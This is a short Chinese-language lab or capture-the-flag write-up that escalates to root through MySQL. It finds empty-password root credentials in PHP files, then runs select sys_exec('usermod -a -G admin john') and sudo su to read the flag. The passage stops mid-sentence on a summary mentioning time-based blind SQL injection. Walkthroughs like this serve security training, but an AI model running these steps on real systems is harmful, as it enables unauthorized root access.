
确认 是 root权限启动
尝试 利用mysql 提权
先寻找 mysql 账号面 可以从.php文件中寻找
find /var/www -name *.php
cat /var/www/checklogin.php
发现账号为root 密码为空


mysql -u root -p
密码为空 直接回车
连接数据库成功

查询mysql库的udf 表
SELECT * FROM mysql.func;
有sys_exec函数,可以利用这个函数执行系统命令。

通过sys_exec函数将john添加到管理员组。
select sys_exec('usermod -a -G admin john ');

sudo su

提权成功 读取flag
总结
通过登录框报错 尝试sql注入(时间盲注,),